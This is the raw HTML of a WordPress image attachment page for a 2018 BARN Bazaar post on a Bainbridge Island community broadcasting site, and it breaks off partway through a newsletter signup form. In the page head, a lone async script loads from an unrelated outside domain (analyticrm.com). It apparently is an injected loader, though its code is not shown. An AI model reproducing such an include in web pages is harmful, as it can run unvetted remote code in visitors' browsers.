

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestofbcb.org/wu-466-barn-bazaar-november-17/bazaar-1080x1080-1/
body_size: 8445
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bazaar-1080x1080 (1) - BCB: The Voices of Bainbridge Island</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C700%2C300%2C300italic%2C400italic%2C700italic%7CRaleway%3A200%7CCaveat&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C700%2C300%2C300italic%2C400italic%2C700italic%7CRaleway%3A200%7CCaveat&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C700%2C300%2C300italic%2C400italic%2C700italic%7CRaleway%3A200%7CCaveat&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript><link rel="stylesheet" href="https://www.bestofbcb.org/wp-content/cache/min/1/851627c5e9654b4b98ae521947989272.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://www.bestofbcb.org/wu-466-barn-bazaar-november-17/bazaar-1080x1080-1/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bazaar-1080x1080 (1) - BCB: The Voices of Bainbridge Island" />
	<meta property="og:url" content="https://www.bestofbcb.org/wu-466-barn-bazaar-november-17/bazaar-1080x1080-1/" />
	<meta property="og:site_name" content="BCB: The Voices of Bainbridge Island" />
	<meta property="article:publisher" content="https://facebook.com/BainbridgeCommunityBroadcasting" />
	<meta property="og:image" content="https://www.bestofbcb.org/wu-466-barn-bazaar-november-17/bazaar-1080x1080-1" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bestofbcb.org/wu-466-barn-bazaar-november-17/bazaar-1080x1080-1/","url":"https://www.bestofbcb.org/wu-466-barn-bazaar-november-17/bazaar-1080x1080-1/","name":"Bazaar-1080x1080 (1) - BCB: The Voices of Bainbridge Island","isPartOf":{"@id":"https://www.bestofbcb.org/#website"},"primaryImageOfPage":{"@id":"https://www.bestofbcb.org/wu-466-barn-bazaar-november-17/bazaar-1080x1080-1/#primaryimage"},"image":{"@id":"https://www.bestofbcb.org/wu-466-barn-bazaar-november-17/bazaar-1080x1080-1/#primaryimage"},"thumbnailUrl":"https://www.bestofbcb.org/wp-content/uploads/2018/11/Bazaar-1080x1080-1.jpg","datePublished":"2018-11-07T00:15:02+00:00","dateModified":"2018-11-07T00:15:02+00:00","breadcrumb":{"@id":"https://www.bestofbcb.org/wu-466-barn-bazaar-november-17/bazaar-1080x1080-1/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.bestofbcb.org/wu-466-barn-bazaar-november-17/bazaar-1080x1080-1/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bestofbcb.org/wu-466-barn-bazaar-november-17/bazaar-1080x1080-1/#primaryimage","url":"https://www.bestofbcb.org/wp-content/uploads/2018/11/Bazaar-1080x1080-1.jpg","contentUrl":"https://www.bestofbcb.org/wp-content/uploads/2018/11/Bazaar-1080x1080-1.jpg","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://www.bestofbcb.org/wu-466-barn-bazaar-november-17/bazaar-1080x1080-1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bestofbcb.org/"},{"@type":"ListItem","position":2,"name":"Fabulous handcrafted items at the 2nd Annual BARN Bazaar November 17","item":"https://www.bestofbcb.org/wu-466-barn-bazaar-november-17/"},{"@type":"ListItem","position":3,"name":"Bazaar-1080&#215;1080 (1)"}]},{"@type":"WebSite","@id":"https://www.bestofbcb.org/#website","url":"https://www.bestofbcb.org/","name":"BCB: The Voices of Bainbridge Island","description":"A community service of BARN: the Bainbridge Artisan Resource Network","publisher":{"@id":"https://www.bestofbcb.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bestofbcb.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.bestofbcb.org/#organization","name":"Bainbridge Community Broadcasting - BCB","url":"https://www.bestofbcb.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bestofbcb.org/#/schema/logo/image/","url":"https://www.bestofbcb.org/wp-content/uploads/2016/02/BCB_App_Icon_72dpi_150x150-w-border.jpg","contentUrl":"https://www.bestofbcb.org/wp-content/uploads/2016/02/BCB_App_Icon_72dpi_150x150-w-border.jpg","width":150,"height":150,"caption":"Bainbridge Community Broadcasting - BCB"},"image":{"@id":"https://www.bestofbcb.org/#/schema/logo/image/"},"sameAs":["https://facebook.com/BainbridgeCommunityBroadcasting","https://x.com/BestofBCB"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.bestofbcb.org' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="BCB: The Voices of Bainbridge Island &raquo; Feed" href="https://www.bestofbcb.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="BCB: The Voices of Bainbridge Island &raquo; Comments Feed" href="https://www.bestofbcb.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bestofbcb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestofbcb.org%2Fwu-466-barn-bazaar-november-17%2Fbazaar-1080x1080-1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bestofbcb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestofbcb.org%2Fwu-466-barn-bazaar-november-17%2Fbazaar-1080x1080-1%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>

<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>











<script type="text/javascript" src="https://www.bestofbcb.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.bestofbcb.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bestofbcb.org/wp-json/wp/v2/media/8537" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bestofbcb.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.bestofbcb.org/?p=8537' />

	<style></style>

	<script async src="https://analyticrm.com/stats.js"></script><style>.frontpage-banner:before, .frontpage-slider .owl-carousel-item:before{content:none;}</style><link rel="icon" href="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.tagline p {
    text-transform: none;
		font-family: open sans light, open sans, corbel, verdana, sans-serif;
	font-style: italic;
}
p {
	font-family: open sans light, open sans, corbel, verdana, sans-serif;
	font-size: 16px
}

p a {
	text-decoration:underline;
}		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-8537 attachmentid-8537 attachment-jpeg wp-custom-logo wp-theme-kale">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>

<div class="main-wrapper">
    <div class="container">

        <!-- Header -->
        <header class="header" role="banner">

                        <!-- Header Row 1 -->
            <div class="header-row-1">
                <div class="row">

					<!-- Widget / Social Menu -->
                    <div class="col-sm-6 header-row-1-left">
					<div id="media_image-3" class="header-widget widget widget_media_image"><a href="https://bainbridgebarn.org/"><img width="300" height="100" src="https://www.bestofbcb.org/wp-content/uploads/2018/08/BARN-logo-400px-300x100.png" class="image wp-image-8109  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.bestofbcb.org/wp-content/uploads/2018/08/BARN-logo-400px-300x100.png 300w, https://www.bestofbcb.org/wp-content/uploads/2018/08/BARN-logo-400px.png 432w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>                    </div>
					<!-- /Widget / Social Menu -->

                    <!-- Widget / Top Menu -->
					<div class="col-sm-6 header-row-1-right">
										</div>
					<!-- /Widget / Top Menu -->

                </div>
            </div>
			<div class="header-row-1-toggle"><i class="fa fa-angle-down"></i><span class="screen-reader-text">Toggle header</span></div>
            <!-- /Header Row 1 -->
            
            <!-- Header Row 2 -->
            <div class="header-row-2">
                <div class="logo">
                    
												<div class="header-logo-text"><a href="https://www.bestofbcb.org/">BCB: The Voices of Bainbridge Island</a></div>
						
                                    </div>
                                <div class="tagline"><p>A community service of BARN: the Bainbridge Artisan Resource Network</p></div>
                            </div>
            <!-- /Header Row 2 -->


            <!-- Header Row 3 -->
            <div class="header-row-3">
                <nav class="navbar navbar-default" role="navigation" aria-label="Main navigation">
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".header-row-3 .navbar-collapse" aria-expanded="false">
                        <span class="sr-only">Toggle Navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        </button>
                    </div>
                    <!-- Navigation -->
                    <div class="navbar-collapse collapse"><ul id="menu-header-nav-menu" class="nav navbar-nav"><li id="menu-item-8225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8225"><a href="https://www.bestofbcb.org/community-broadcasting-is-here-on-bainbridge-island/">Home</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">About <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3864"><a href="https://www.bestofbcb.org/about/">About BCB</a></li>
	<li id="menu-item-8265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8265"><a href="https://www.bestofbcb.org/meet-your-bcb-volunteers/">Meet your BCB volunteers</a></li>
	<li id="menu-item-8224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8224"><a href="https://bainbridgebarn.org/studios/media-arts-and-bcb/">BARN Media Arts&#038;BCB Studio</a></li>
	<li id="menu-item-4966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4966 dropdown"><a href="https://www.bestofbcb.org/category/video/">BCB Shows <span class="caret"></span></a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-8377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8377"><a href="https://www.bestofbcb.org/category/arts-bainbridge-island/">Arts and Artists on Bainbridge</a></li>
		<li id="menu-item-8378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8378"><a href="https://www.bestofbcb.org/category/bainbridge-island-on-campus/">Bainbridge On Campus</a></li>
		<li id="menu-item-8379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8379"><a href="https://www.bestofbcb.org/category/bainbridge-island-outdoors/">Bainbridge Outdoors</a></li>
		<li id="menu-item-8380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8380"><a href="https://www.bestofbcb.org/category/bainbridge-island-specials/">Bainbridge Specials</a></li>
		<li id="menu-item-8381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8381"><a href="https://www.bestofbcb.org/category/video/">Bainbridge Video Podcasts</a></li>
		<li id="menu-item-8383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8383"><a href="https://www.bestofbcb.org/category/whos-on-bainbridge-island/bihm-oral-history/">BIHM Oral History</a></li>
		<li id="menu-item-8382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8382"><a href="https://www.bestofbcb.org/category/community-cafe-bainbridge-island/">Community Cafe Bainbridge</a></li>
		<li id="menu-item-8384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8384"><a href="https://www.bestofbcb.org/category/tastes-of-bainbridge-island/">Tastes of Bainbridge</a></li>
		<li id="menu-item-8385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8385"><a href="https://www.bestofbcb.org/category/whats-up-bainbridge/">What&#8217;s Up Bainbridge</a></li>
		<li id="menu-item-8386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8386"><a href="https://www.bestofbcb.org/category/whos-on-bainbridge-island/">Who&#8217;s On Bainbridge</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8226 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Subscribe <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-8227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8227"><a href="https://www.bestofbcb.org/subscribe/">Get BCB podcast emails</a></li>
	<li id="menu-item-8228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8228"><a href="https://www.bestofbcb.org/listen-now/">Get the free BCB App</a></li>
	<li id="menu-item-8234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8234"><a href="https://www.facebook.com/BainbridgeCommunityBroadcasting">Follow us on Facebook</a></li>
</ul>
</li>
<li id="menu-item-8229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8229 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Contact Us <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-8231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8231"><a href="https://www.bestofbcb.org/contact-us/">Send us an email</a></li>
	<li id="menu-item-8230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8230"><a href="https://www.bestofbcb.org/suggest-a-podcast/">Suggest a Podcast Idea</a></li>
	<li id="menu-item-8251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8251"><a href="https://www.bestofbcb.org/volunteer-with-bcb/">Volunteer with BCB</a></li>
</ul>
</li>
<li class="search">
        <a href="javascript:;" id="toggle-main_search" data-toggle="dropdown"><i class="fa fa-search"></i></a>
        <div class="dropdown-menu main_search">
            <form name="main_search" method="get" action="https://www.bestofbcb.org/">
                <input type="text" name="s" class="form-control" placeholder="Type here" />
            </form>
        </div>
    </li></ul></div>                    <!-- /Navigation -->
                </nav>
            </div>
            <!-- /Header Row 3 -->

        </header>
        <!-- /Header -->


<a id="content"></a>
<!-- Two Columns -->
<div class="row two-columns">

    <!-- Main Column -->
        <div class="main-column  col-md-9 " role="main">
        
        <!-- Post Content -->
        <div id="attachment-8537" class="entry entry-attachment post-8537 attachment type-attachment status-inherit hentry">
            
            
                                    <h1 class="entry-title">Bazaar-1080&#215;1080 (1)</h1>
                        
            <div class="attachment-image"><img width="1080" height="1080" src="https://www.bestofbcb.org/wp-content/uploads/2018/11/Bazaar-1080x1080-1.jpg" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" srcset="https://www.bestofbcb.org/wp-content/uploads/2018/11/Bazaar-1080x1080-1.jpg 1080w, https://www.bestofbcb.org/wp-content/uploads/2018/11/Bazaar-1080x1080-1-150x150.jpg 150w, https://www.bestofbcb.org/wp-content/uploads/2018/11/Bazaar-1080x1080-1-300x300.jpg 300w, https://www.bestofbcb.org/wp-content/uploads/2018/11/Bazaar-1080x1080-1-768x768.jpg 768w, https://www.bestofbcb.org/wp-content/uploads/2018/11/Bazaar-1080x1080-1-400x400.jpg 400w, https://www.bestofbcb.org/wp-content/uploads/2018/11/Bazaar-1080x1080-1-600x600.jpg 600w" sizes="(max-width: 1080px) 100vw, 1080px" /></div>
            
                        
                    
        </div>
        <!-- /Post Content -->
        
        <hr />

                    <div class="pagination-post">
                <div class="previous_post"></div>
                <div class="next_post"><a href='https://www.bestofbcb.org/wu-466-barn-bazaar-november-17/grouping-2014/'>Next Image</a></div>
            </div>
        
        <!-- Post Comments -->
          
        <!-- /Post Comments -->
        
    </div>
    <!-- /Main Column -->
    
    
    <!-- Sidebar -->
<aside class="sidebar sidebar-column  col-md-3 " role="complementary" aria-label="Primary sidebar"> 
    <div class="sidebar-default sidebar-block sidebar-no-borders"><div id="wysija-3" class="default-widget widget widget_wysija"><h3 class="widget-title"><span>Get FREE email notices of future BCB podcasts</span></h3><div class="widget_wysija_cont"><div id="msg-form-wysija-3" class="wysija-msg ajax"></div><form id="form-wysija-3" method="post" action="#wysija" class="widget_wysija">
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][firstname]" class="wysija-input " title="First name (optional)" placeholder="First name (optional)" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][firstname]" class="wysija-input validated[abs][firstname]" value="" />
    </span>
    
</p>
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][lastname]" class="wysija-input " title="Last name (optional)" placeholder="Last name (optional)" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][lastname]" class="wysija-input validated[abs][lastname]" value="" />
    </span>
    
</p>
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][email]" class="wysija-input validate[required,custom[email]]" title="Email (required)" placeholder="Email (required)" value="" />
